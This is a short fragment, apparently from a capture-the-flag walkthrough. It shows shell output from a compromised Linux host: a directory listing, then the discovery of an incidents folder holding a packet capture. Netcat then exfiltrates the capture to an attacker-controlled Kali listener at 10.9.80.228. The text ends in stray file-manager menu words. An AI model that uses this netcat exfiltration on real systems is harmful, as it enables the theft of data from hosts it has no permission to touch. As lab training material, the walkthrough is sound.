 $ ls -l
total 92
drwxr-xr-x   2 root     root      4096 Sep 25  2020 bin
drwxr-xr-x   3 root     root      4096 Nov 12  2020 boot
drwxr-xr-x  16 root     root      3560 Jul 30 08:25 dev
drwxr-xr-x  96 root     root      4096 Nov 12  2020 etc
drwxr-xr-x   3 root     root      4096 Nov 12  2020 home
drwxr-xr-x   2 www-data www-data  4096 Nov 12  2020 incidents
lrwxrwxrwx   1 root     root        33 Sep 25  2020 initrd.img → boot/initrd.img-4.4.0-190-generic
lrwxrwxrwx   1 root     root        33 Sep 25  2020 initrd.img.old → boot/initrd.img-4.4.0-190-generic
drwxr-xr-x  22 root     root      4096 Nov 12  2020 lib
drwxr-xr-x   2 root     root      4096 Nov 12  2020 lib64
drwx------   2 root     root     16384 Sep 25  2020 lost+found
drwxr-xr-x   2 root     root      4096 Sep 25  2020 media
drwxr-xr-x   2 root     root      4096 Sep 25  2020 mnt
drwxr-xr-x   2 root     root      4096 Sep 25  2020 opt
dr-xr-xr-x 122 root     root         0 Jul 30 08:24 proc
-rw-r--r--   1 www-data www-data   136 Nov 12  2020 recipe.txt
drwx------   4 root     root      4096 Nov 12  2020 root
drwxr-xr-x  25 root     root       900 Jul 30 09:12 run
drwxr-xr-x   2 root     root      4096 Sep 25  2020 sbin
drwxr-xr-x   2 root     root      4096 Nov 12  2020 snap
drwxr-xr-x   3 root     root      4096 Nov 12  2020 srv
dr-xr-xr-x  13 root     root         0 Jul 30 08:25 sys
drwxrwxrwt   7 root     root      4096 Jul 30 09:18 tmp
drwxr-xr-x  10 root     root      4096 Sep 25  2020 usr
drwxr-xr-x   2 root     root      4096 Nov 12  2020 vagrant
drwxr-xr-x  14 root     root      4096 Nov 12  2020 var
lrwxrwxrwx   1 root     root        30 Sep 25  2020 vmlinuz → boot/vmlinuz-4.4.0-190-generic
lrwxrwxrwx   1 root     root        30 Sep 25  2020 vmlinuz.old → boot/vmlinuz-4.4.0-190-generic
$ cd incidents
$ ls
suspicious.pcapng
$ cp /incidents/suspicious.pcapng /var/www/html/files/smb
cp: cannot create regular file '/var/www/html/files/smb': Permission denied
$ nc -nv 10.9.80.228 555 < /incidents/suspicious.pcapng
Connection to 10.9.80.228 555 port [tcp/*] succeeded!
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 555 > susp.pcap
listening on [any] 555 ...
connect to [10.9.80.228] from (UNKNOWN) [10.10.114.31] 45476
File Edit View Go
Places
Computer
kali
Desktop
Recent
Trash
Network
Browse Network